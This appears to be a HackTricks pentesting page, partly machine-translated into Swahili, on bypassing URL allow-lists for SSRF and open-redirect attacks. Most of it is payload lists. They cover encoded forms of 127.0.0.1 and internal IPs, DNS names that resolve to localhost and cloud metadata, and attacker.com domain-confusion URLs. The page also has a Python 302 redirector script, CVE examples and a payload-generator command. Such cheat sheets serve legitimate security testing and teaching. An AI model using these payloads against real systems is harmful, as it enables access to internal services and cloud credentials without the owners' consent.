URL Format Bypass
Tip
Jifunze na fanya mazoezi ya AWS Hacking:
HackTricks Training AWS Red Team Expert (ARTE)
Jifunze na fanya mazoezi ya GCP Hacking:HackTricks Training GCP Red Team Expert (GRTE)
Jifunze na fanya mazoezi ya Azure Hacking:
HackTricks Training Azure Red Team Expert (AzRTE)
Support HackTricks
- Angalia mpango wa usajili!
- Jiunge na 💬 kikundi cha Discord au kikundi cha telegram au tufuatilie kwenye Twitter 🐦 @hacktricks_live.
- Shiriki mbinu za hacking kwa kuwasilisha PRs kwa HackTricks na HackTricks Cloud repos za github.
Localhost
# Localhost
0 # Yes, just 0 is localhost in Linuc
http://127.0.0.1:80
http://127.0.0.1:443
http://127.0.0.1:22
http://127.1:80
http://127.000000000000000.1
http://0
http:@0/ --> http://localhost/
http://0.0.0.0:80
http://localhost:80
http://[::]:80/
http://[::]:25/ SMTP
http://[::]:3128/ Squid
http://[0000::1]:80/
http://[0:0:0:0:0:ffff:127.0.0.1]/thefile
http://①②⑦.⓪.⓪.⓪
# CDIR bypass
http://127.127.127.127
http://127.0.1.3
http://127.0.0.0
# Dot bypass
127。0。0。1
127%E3%80%820%E3%80%820%E3%80%821
# Decimal bypass
http://2130706433/ = http://127.0.0.1
http://3232235521/ = http://192.168.0.1
http://3232235777/ = http://192.168.1.1
# Octal Bypass
http://0177.0000.0000.0001
http://00000177.00000000.00000000.00000001
http://017700000001
# Hexadecimal bypass
127.0.0.1 = 0x7f 00 00 01
http://0x7f000001/ = http://127.0.0.1
http://0xc0a80014/ = http://192.168.0.20
0x7f.0x00.0x00.0x01
0x0000007f.0x00000000.0x00000000.0x00000001
# Mixed encodings bypass
169.254.43518 -> Partial Decimal (Class B) format combines the third and fourth parts of the IP address into a decimal number
0xA9.254.0251.0376 -> hexadecimal, decimal and octal
# Add 0s bypass
127.000000000000.1
# You can also mix different encoding formats
# https://www.silisoftware.com/tools/ipconverter.php
# Malformed and rare
localhost:+11211aaa
localhost:00011211aaaa
http://0/
http://127.1
http://127.0.1
# DNS to localhost
localtest.me = 127.0.0.1
customer1.app.localhost.my.company.127.0.0.1.nip.io = 127.0.0.1
mail.ebc.apple.com = 127.0.0.6 (localhost)
127.0.0.1.nip.io = 127.0.0.1 (Resolves to the given IP)
www.example.com.customlookup.www.google.com.endcustom.sentinel.pentesting.us = Resolves to www.google.com
http://customer1.app.localhost.my.company.127.0.0.1.nip.io
http://bugbounty.dod.network = 127.0.0.2 (localhost)
1ynrnhl.xip.io == 169.254.169.254
spoofed.burpcollaborator.net = 127.0.0.1
.png)
Kiendelezi cha Burp Burp-Encode-IP kinatekeleza njia za kupita muundo wa IP.
Mchambuzi wa Kikoa
https:attacker.com
https:/attacker.com
http:/\/\attacker.com
https:/\attacker.com
//attacker.com
\/\/attacker.com/
/\/attacker.com/
/attacker.com
%0D%0A/attacker.com
#attacker.com
#%20@attacker.com
@attacker.com
http://169.254.1698.254\@attacker.com
attacker%00.com
attacker%E3%80%82com
attacker。com
ⒶⓉⓉⒶⒸⓀⒺⓡ.Ⓒⓞⓜ
① ② ③ ④ ⑤ ⑥ ⑦ ⑧ ⑨ ⑩ ⑪ ⑫ ⑬ ⑭ ⑮ ⑯ ⑰ ⑱ ⑲ ⑳ ⑴ ⑵ ⑶ ⑷ ⑸ ⑹ ⑺ ⑻ ⑼ ⑽ ⑾
⑿ ⒀ ⒁ ⒂ ⒃ ⒄ ⒅ ⒆ ⒇ ⒈ ⒉ ⒊ ⒋ ⒌ ⒍ ⒎ ⒏ ⒐ ⒑ ⒒ ⒓ ⒔ ⒕ ⒖ ⒗
⒘ ⒙ ⒚ ⒛ ⒜ ⒝ ⒞ ⒟ ⒠ ⒡ ⒢ ⒣ ⒤ ⒥ ⒦ ⒧ ⒨ ⒩ ⒪ ⒫ ⒬ ⒭ ⒮ ⒯ ⒰
⒱ ⒲ ⒳ ⒴ ⒵ Ⓐ Ⓑ Ⓒ Ⓓ Ⓔ Ⓕ Ⓖ Ⓗ Ⓘ Ⓙ Ⓚ Ⓛ Ⓜ Ⓝ Ⓞ Ⓟ Ⓠ Ⓡ Ⓢ Ⓣ
Ⓤ Ⓥ Ⓦ Ⓧ Ⓨ Ⓩ ⓐ ⓑ ⓒ ⓓ ⓔ ⓕ ⓖ ⓗ ⓘ ⓙ ⓚ ⓛ ⓜ ⓝ ⓞ ⓟ ⓠ ⓡ ⓢ
ⓣ ⓤ ⓥ ⓦ ⓧ ⓨ ⓩ ⓪ ⓫ ⓬ ⓭ ⓮ ⓯ ⓰ ⓱ ⓲ ⓳ ⓴ ⓵ ⓶ ⓷ ⓸ ⓹ ⓺ ⓻ ⓼ ⓽ ⓾ ⓿
Kichanganyiko cha Kikoa
# Try also to change attacker.com for 127.0.0.1 to try to access localhost
# Try replacing https by http
# Try URL-encoded characters
https://{domain}@attacker.com
https://{domain}.attacker.com
https://{domain}%6D@attacker.com
https://attacker.com/{domain}
https://attacker.com/?d={domain}
https://attacker.com#{domain}
https://attacker.com@{domain}
https://attacker.com#@{domain}
https://attacker.com%23@{domain}
https://attacker.com%00{domain}
https://attacker.com%0A{domain}
https://attacker.com?{domain}
https://attacker.com///{domain}
https://attacker.com\{domain}/
https://attacker.com;https://{domain}
https://attacker.com\{domain}/
https://attacker.com\.{domain}
https://attacker.com/.{domain}
https://attacker.com\@@{domain}
https://attacker.com:\@@{domain}
https://attacker.com#\@{domain}
https://attacker.com\anything@{domain}/
https://www.victim.com(\u2044)some(\u2044)path(\u2044)(\u0294)some=param(\uff03)hash@attacker.com
# On each IP position try to put 1 attackers domain and the others the victim domain
http://1.1.1.1 &@2.2.2.2# @3.3.3.3/
#Parameter pollution
next={domain}&next=attacker.com
Paths and Extensions Bypass
Ikiwa unahitajika kwamba URL lazima iishe kwa njia au kiambatisho, au lazima iwe na njia unaweza kujaribu moja ya bypass zifuatazo:
https://metadata/vulerable/path#/expected/path
https://metadata/vulerable/path#.extension
https://metadata/expected/path/..%2f..%2f/vulnerable/path
Fuzzing
Chombo recollapse kinaweza kuunda tofauti kutoka kwa ingizo lililotolewa ili kujaribu kupita regex inayotumika. Angalia hii posti pia kwa maelezo zaidi.
Automatic Custom Wordlists
Angalia URL validation bypass cheat sheet webapp kutoka portswigger ambapo unaweza kuingiza mwenyeji anayekubalika na waathiriwa na itaunda orodha ya URLs za kujaribu kwako. Pia inazingatia ikiwa unaweza kutumia URL hiyo katika parameter, katika kichwa cha Host au katika kichwa cha CORS.
URL validation bypass cheat sheet for SSRF/CORS/Redirect - 2024 Edition | Web Security Academy
Bypass via redirect
Inaweza kuwa inawezekana kwamba seva inachuja ombio la asili la SSRF lakini sio jibu la redirect linalowezekana kwa ombi hilo.
Kwa mfano, seva iliyo hatarini kwa SSRF kupitia: url=https://www.google.com/ inaweza kuwa inachuja paramu ya url. Lakini ikiwa unatumia seva ya python kujibu na 302 kwa mahali unapotaka kuhamasisha, unaweza kuwa na uwezo wa kufikia anwani za IP zilizochujwa kama 127.0.0.1 au hata protokali zilizochujwa kama gopher.
Angalia ripoti hii.
#!/usr/bin/env python3
#python3 ./redirector.py 8000 http://127.0.0.1/
import sys
from http.server import HTTPServer, BaseHTTPRequestHandler
if len(sys.argv)-1 != 2:
print("Usage: {} <port_number> <url>".format(sys.argv[0]))
sys.exit()
class Redirect(BaseHTTPRequestHandler):
def do_GET(self):
self.send_response(302)
self.send_header('Location', sys.argv[2])
self.end_headers()
HTTPServer(("", int(sys.argv[1])), Redirect).serve_forever()
Tricks Zilizofafanuliwa
Blackslash-trick

The backslash-trick inatumia tofauti kati ya WHATWG URL Standard na RFC3986. Wakati RFC3986 ni mfumo wa jumla wa URIs, WHATWG ni maalum kwa URLs za wavuti na inakubaliwa na vivinjari vya kisasa. Tofauti kuu iko katika kutambuliwa kwa backslash (\) kama sawa na forward slash (/) katika kiwango cha WHATWG, ikihusisha jinsi URLs zinavyosomwa, hasa ikionyesha mpito kutoka kwa jina la mwenyeji hadi njia katika URL.
Left square bracket
Character ya “left square bracket” [ katika sehemu ya userinfo inaweza kusababisha UriComponentsBuilder ya Spring kurudisha thamani ya jina la mwenyeji inayotofautiana na vivinjari: https://example.com[@attacker.com
Mchanganyiko Mwingine
.png)
picha kutoka https://claroty.com/2022/01/10/blog-research-exploiting-url-parsing-confusion/
IPv6 Zone Identifier (%25) Trick
Wachambuzi wa URL wa kisasa wanaounga mkono RFC 6874 wanaruhusu link-local anwani za IPv6 kujumuisha zone identifier baada ya alama ya asilimia. Filters zingine za usalama hazijui sintaks hii na zitaondoa tu literals za IPv6 zilizowekwa kwenye mraba, zikiruhusu payload ifuatayo kufikia interface ya ndani:
http://[fe80::1%25eth0]/ # %25 = encoded '%', interpreted as fe80::1%eth0
http://[fe80::a9ff:fe00:1%25en0]/ # Another example (macOS style)
Ikiwa programu lengwa inathibitisha kwamba mwenyeji si fe80::1 lakini inasimama kusoma kwenye %, inaweza kutafsiri ombi hilo kwa makosa kama la nje. Daima sanidisha anwani kabla ya uamuzi wowote wa usalama au uondoe kitambulisho cha eneo cha hiari kabisa.
CVE za Hifadhi za Maktaba za Karibuni (2022–2025)
Idadi ya mifumo maarufu imekumbwa na matatizo ya kutofautisha jina la mwenyeji ambayo yanaweza kutumiwa kwa SSRF mara tu uthibitishaji wa URL unapozidiwa kwa hila zilizoorodheshwa hapo juu:
| Mwaka | CVE | Kipengele | Muhtasari wa Hitilafu | PoC ya Chini |
|---|---|---|---|---|
| 2024 | CVE-2024-22243 / ‑22262 | Spring UriComponentsBuilder | [ hairuhusiwi katika sehemu ya userinfo, hivyo https://example.com\[@internal inatafsiriwa kama mwenyeji example.com na Spring lakini kama internal na vivinjari, ikiruhusu uelekeo wazi & SSRF wakati orodha za ruhusa za mwenyeji zinapotumika. Sasisha hadi Spring 5.3.34 / 6.0.19 / 6.1.6+. | |
| 2023 | CVE-2023-27592 | urllib3 <1.26.15 | Kichanganyiko cha backslash kiliruhusu http://example.com\\@169.254.169.254/ kupita vichujio vya mwenyeji vinavyogawanya kwenye @. | |
| 2022 | CVE-2022-3602 | OpenSSL | Uthibitishaji wa jina la mwenyeji umepuuziliwa mbali wakati jina linapounganishwa na . (kuchanganyikiwa kwa kikoa kisicho na nukta). |
Unapokuwa unategemea wachambuzi wa URL wa upande wa tatu, linganisha mwenyeji ulio kanonikishwa uliopewa na maktaba unayoamini na mfuatano wa raw uliopewa na mtumiaji ili kugundua makundi haya ya matatizo.
Msaada wa Uundaji wa Payload (2024+)
Kuunda orodha kubwa za maneno kwa mkono ni ngumu. Zana ya chanzo wazi SSRF-PayloadMaker (Python 3) sasa inaweza kuunda 80 k+ mchanganyiko wa kubadilisha mwenyeji kiotomatiki, ikiwa ni pamoja na uandishi mchanganyiko, kushinikiza-kushuka kwa HTTP na toleo la backslash:
# Generate every known bypass that transforms the allowed host example.com to attacker.com
python3 ssrf_maker.py --allowed example.com --attacker attacker.com -A -o payloads.txt
Orodha inayopatikana inaweza kuingizwa moja kwa moja katika Burp Intruder au ffuf.
Marejeleo
- https://as745591.medium.com/albussec-penetration-list-08-server-side-request-forgery-ssrf-sample-90267f095d25
- https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Server%20Side%20Request%20Forgery/README.md
- https://portswigger.net/research/new-crazy-payloads-in-the-url-validation-bypass-cheat-sheet
- https://nvd.nist.gov/vuln/detail/CVE-2024-22243
- https://github.com/hsynuzm/SSRF-PayloadMaker
Tip
Jifunze na fanya mazoezi ya AWS Hacking:
HackTricks Training AWS Red Team Expert (ARTE)
Jifunze na fanya mazoezi ya GCP Hacking:HackTricks Training GCP Red Team Expert (GRTE)
Jifunze na fanya mazoezi ya Azure Hacking:
HackTricks Training Azure Red Team Expert (AzRTE)
Support HackTricks
- Angalia mpango wa usajili!
- Jiunge na 💬 kikundi cha Discord au kikundi cha telegram au tufuatilie kwenye Twitter 🐦 @hacktricks_live.
- Shiriki mbinu za hacking kwa kuwasilisha PRs kwa HackTricks na HackTricks Cloud repos za github.
 HackTricks
HackTricks